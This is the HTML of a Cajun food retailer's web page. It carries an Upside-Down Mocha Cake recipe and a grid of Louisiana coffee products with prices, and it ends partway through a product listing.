                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-1">Rice</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sauces-marinades">Sauces &amp; Marinades
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/bbq-sauce">BBQ Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cocktail-tartar">Cocktail & Tartar</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-1">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pepper-sauce">Pepper Sauce</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/salad-dressings">Salad Dressings</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/spices-seasonings">Spices &amp; Seasonings
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/blackened">Blackened</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-creole-1">Cajun & Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-seafood-boil">Crab & Seafood Boil</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-fry-mix">Dry Fry Mix</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/ground-spices">Ground Spices</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies-2">Meat, Seafood &amp; Veggies</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sweets-snacks">Sweets & Snacks
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/assorted-nuts">Assorted Nuts</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-potato-chips">Cajun Potato Chips</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cajun-snacks">Cajun Snacks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookies">Cookies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pralines-desserts">Pralines & Desserts</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/fresh-foods">Fresh Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-andouille">Andouille Sausage </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/appetizers-2">Appetizers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/desserts-1">Desserts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/etouffee-creole-1">Etouffee &amp; Creole </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-fresh">Foodservice-Fresh
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/meat-poultry">Meat & Poultry</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/prepared-entrees-1">Prepared Entrees</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/sausage">Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/seafood-3">Seafood</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/side-dishes-1">Side Dishes</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/french-breads">French Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gumbo-soups">Gumbo & Soups </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-2">Jambalaya </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/king-cake-1">King Cake </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pasta-topping-sauces">Pasta & Topping Sauces </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pies-quiche">Pies & Quiche </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/pork-beef">Pork & Beef </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/poultry-game">Poultry & Game </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-entrees">Prepared Entrees </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/sausage-(fresh)">Sausage (Fresh) </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/seafood-2">Seafood
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-2">Alligator</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-3">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-cakes-1">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat-1">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-live-1">Crawfish - Live</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-2">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/fish-lobster">Fish & Lobster</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/frog-legs-1">Frog Legs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gulf-shrimp-1">Gulf Shrimp</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs-1">Live & Steamed Crabs</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/oysters-1">Oysters</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/specialty-seafood-1">Specialty Seafood</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/side-dishes">Side Dishes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-breads">Stuffed Breads </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/tasso">Tasso </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/turducken-1">Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/gifts">Gifts <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$11-$20">$11 - $20 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$21-$30">$21 - $30 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$31-$40">$31 - $40 </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/$41-on-up">$41 on up </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/corporate-gifts">Corporate Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-bags">Gift Bags </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-baskets">Gift Baskets </a>
                                                                    </li>
                                      </ul>
                                    <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-boxes">Gift Boxes </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gift-coolers">Gift Coolers </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/merchandise">Merchandise
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cajun">Cajun</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookbooks-1">Cookbooks</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/cookware-1">Cookware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/kitchenware">Kitchenware</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mardi-gras">Mardi Gras</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/swamp-pop">Swamp Pop</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/zydeco">Zydeco</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/new-specialty-gifts">New Specialty Gifts </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/under-$10">Under $10 </a>
                                                                    </li>
                                        <li>
                                            <a href="/gift-certificates">Gift Certificates </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/seafood">Seafood <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/alligator-1">Alligator
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/alligator-appetizers">Alligator Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-burgers">Alligator Burgers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-meat">Alligator Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/alligator-sausage">Alligator Sausage</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-alligator">Whole Alligator</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crab">Crab
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/crab-cakes">Crab Cakes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crab-meat">Crab Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-steamed-crabs">Live & Steamed Crabs</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-1">Crawfish
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/boiled-crawfish-2">Boiled Crawfish</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/crawfish-tail-meat-1">Crawfish Tail Meat</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/live-crawfish">Live Louisiana crawfish</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/fish">Fish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/frog-legs">Frog Legs </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/gulf-shrimp">Gulf Shrimp
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/headless">Headless</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/heads-on-iqf">Heads on IQF</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peeled-deveined">Peeled & Deveined</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/oysters">Oysters
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/charbroiled">Charbroiled</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/shucked">Shucked</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/whole-oysters">Whole Oysters</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/specialty-seafood">Specialty Seafood </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/turducken">Turducken <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-duck">Stuffed Duck </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/stuffed-turkey">Stuffed Turkey </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/4-pound-turducken-roll">Turducken Roll </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/10-pound-turducken">10 Pound Turducken </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/15-pound-turducken">15 Pound Turducken </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/crawfish">Crawfish <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/boiled-crawfish-1">Boiled Crawfish </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-live">Crawfish - Live </a>
                                                                    </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/crawfish-tail-meat">Crawfish Tail Meat </a>
                                                                    </li>
                                      </ul>
                                </div>
                          </li>
                                                <!-- ///// Brands ////// -->
                        
            
                        <li class="custom-link"><a href="brands" target="_self"> Brands</a> </li>
            
                        <li class="custom-link"><a href="bestsellers" target="_self"> Bestsellers</a> </li>
            
                        <!-- ///// Custom Block ////// -->
                                                                      </ul>
        </div>
              </div>
          </nav>
    

</div>
<div id="container">

<div id="product-category" class="container">
  <ul class="breadcrumb">
        <li><a href="https://www.cajungrocer.com"><i class="fa fa-home"><dd>Home</dd></i></a></li>
        <li><a href="https://www.cajungrocer.com/upside-down-mocha-cake">Upside-Down Mocha Cake</a></li>
      </ul>
  <div class="row">
            <style>
.ras_readmore{
  height: 150px;
  overflow: hidden;
  width: 100%;
}
</style>

<script type="text/javascript">
  function readmoreras()
  {
    $('#readmore-btn2').hide();
    $('#readless-btn').show();
    $('.ras_description').removeClass('ras_readmore');
  }
  function readlessras()
  {
    $('#readmore-btn2').show();
    $('#readless-btn').hide();
    $('.ras_description').addClass('ras_readmore');
  }
</script>



    <div id="content" class="col-sm-12 col-md-9">

            
      <div class="row ras_description ras_readmore"> <!---->
        <div class="col-sm-12"><div class="page-title">
<h1>Upside-Down Mocha Cake</h1></div><p> </p><p> </p> 
<p><span style="font-size: small;"><strong>Ingredients:</strong><strong> </strong></span></p>
<p><span style="font-size: small;">Cake:</span></p>
<ul>
<li><span style="font-size: small;">¾ cup sugar</span></li>
<li><span style="font-size: small;">1 cup flour</span></li>
<li><span style="font-size: small;">1/8 tsp salt</span></li>
<li><span style="font-size: small;">2 tsp baking powder</span></li>
<li><span style="font-size: small;">1 (2 oz.) square chocolate</span></li>
<li><span style="font-size: small;">2 Tbsp butter</span></li>
<li><span style="font-size: small;">½ cup milk</span></li>
<li><span style="font-size: small;">1 tsp vanilla </span></li>
</ul>
<p><span style="font-size: small;">Topping:</span></p>
<ul>
<li><span style="font-size: small;">½ cup brown sugar</span></li>
<li><span style="font-size: small;">½ cup white granulated sugar</span></li>
<li><span style="font-size: small;">4 Tbsp cocoa</span></li>
<li><span style="font-size: small;">1 cup strong coffee, brewed & cooled </span></li>
</ul>
<p><span style="font-size: small;"><strong>Steps:</strong><strong> </strong></span></p>
<p><span style="font-size: small;">Sift together sugar, flour, salt, and baking powder. Melt the square of chocolate and butter together. Blend in the milk and vanilla slowly. Mix together with dry ingredients. Pour into lightly greased pan; either 9" spring form or square (10"x10") works well. In separate bowl, combine the brown sugar, white sugar, and cocoa and sprinkle over top of batter. Pour the coffee over top of all. Bake at 350 degrees for 40 minutes. When done, turn out onto a tray or plate thats deep to reserve the fudge sauce that will form.</span></p></div>
      </div>
      <br/>
            <div style="color: #7A3B1F;font-weight: bold;font-size: 14px;float: right;cursor: pointer;">
        <span onclick="readmoreras()" id="readmore-btn2">Read More</span>
        <span onclick="readlessras()" style="display:none" id="readless-btn">Read Less</span>
      </div>
        <br/>  <br/>
            
      


            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/upside-down-mocha-cake?limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/upside-down-mocha-cake?limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/upside-down-mocha-cake?limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/upside-down-mocha-cake?limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/upside-down-mocha-cake?sort=p.sort_order&amp;order=ASC">Default</option>
                                                        <option value="https://www.cajungrocer.com/upside-down-mocha-cake?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/upside-down-mocha-cake?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/upside-down-mocha-cake?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/upside-down-mocha-cake?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/upside-down-mocha-cake?sort=rating&amp;order=DESC">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/upside-down-mocha-cake?sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/upside-down-mocha-cake?sort=p.model&amp;order=ASC">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/upside-down-mocha-cake?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">         <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mello-joy-dark-roast"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Mello-Joy-Dark-Roast-175x175.jpg" alt="Mello Joy Dark Roast 12 oz. Bag" title="Mello Joy Dark Roast 12 oz. Bag" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mello-joy-dark-roast">Mello Joy Dark Roast 12 oz. Bag...</a></h4>
                <p class="description">Mello Joy, the King of the Deep South, is now available online and super markets through southwest L..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">09</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">43</span></span></span>
                  <span class="saving">-22%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="110"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/community-coffee-dark-roast"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/COMMUNITY-Coffee-Dark-Roast-175x175.png" alt="COMMUNITY Coffee Dark Roast" title="COMMUNITY Coffee Dark Roast" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/community-coffee-dark-roast">COMMUNITY Coffee Dark Roast...</a></h4>
                <p class="description">COMMUNITY COFFEE ICED COOLER Ingredients: 4 cups hot double-strength brewed Community Coffee 1 pint ..</p>
                                <p class="price">                   <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">71</span></span>
                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="568"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/luzianne-dark-roast-pure"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Luzianne-Pure-Dark-Roast-13oz-175x175.jpeg" alt="Luzianne Dark Roast 13 oz Red Bag" title="Luzianne Dark Roast 13 oz Red Bag" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/luzianne-dark-roast-pure">Luzianne Dark Roast 13 oz Red Bag...</a></h4>
                <p class="description">Full rich taste. Never bitter. For generations, Luzianne coffee has been a favorite with coffee love..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">43</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">48</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="1270"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mello-joy-between-roast"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Mello-Joy-Cafe-Louisiana-Roast-12oz-175x175.jpg" alt="Mello Joy Cafe' Louisiana Roast 12 oz" title="Mello Joy Cafe' Louisiana Roast 12 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mello-joy-between-roast">Mello Joy Cafe' Louisiana Roast 12 oz...</a></h4>
                <p class="description">Between Roast features the bold flavor of a darker roast with the smooth finish of a medium roast. T..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">09</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">43</span></span></span>
                  <span class="saving">-22%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="2996"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mello-joy-decaffeinated-ground"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Mello-Joy-Decaffeinated-Ground-175x175.jpg" alt="Mello Joy Decaffeinated Ground " title="Mello Joy Decaffeinated Ground " class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mello-joy-decaffeinated-ground">Mello Joy Decaffeinated Ground ...</a></h4>
                <p class="description">Mello Joy Decaf is produced using the innovative supercritical carbon dioxide and ultra-pure water p..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">43</span></span></span>
                  <span class="saving">-23%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="2997"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mello-joy-southern-pecan-ground-coffee"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Mello-Joy-Southern-Pecan-Ground-Coffee-175x175.jpg" alt="Mello Joy Southern Pecan Ground Coffee 12 oz" title="Mello Joy Southern Pecan Ground Coffee 12 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mello-joy-southern-pecan-ground-coffee">Mello Joy Southern Pecan Ground Coffee 1...</a></h4>
                <p class="description">Each cup is enhanced with the rich, nutty taste of pecans with just a touch of sweetness. This is a ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">99</span></span></span>
                  <span class="saving">-42%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="3001"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/mello-joy-ragin'-cajun-french-roast-ground-coffee"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Mello-Joy-Ragin'-Cajun-French-Roast-Ground-Coffee-175x175.jpg" alt="Mello Joy Ragin' Cajun French Roast Ground Coffee 12 oz" title="Mello Joy Ragin' Cajun French Roast Ground Coffee 12 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/mello-joy-ragin'-cajun-french-roast-ground-coffee">Mello Joy Ragin' Cajun French Roast Grou...</a></h4>
                <p class="description">ew blend designed exclusively for the University of Louisiana at Lafayette which boasts beans from b..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">99</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">47</span></span></span>
                  <span class="saving">-30%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                      <button class="btn-primary enquerynow" type="button" rel="3002"><span>Get Stock Alert</span></button>
                                  </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/parish-medium-roast-blend-ground-12-oz-bag"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/new-orleans-medium-roast-blend-coffee-175x175.jpg" alt="Parish Medium Roast Blend Ground 12 oz bag" title="Parish Medium Roast Blend Ground 12 oz bag" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/parish-medium-roast-blend-ground-12-oz-bag">Parish Medium Roast Blend Ground 12 oz b...</a></h4>
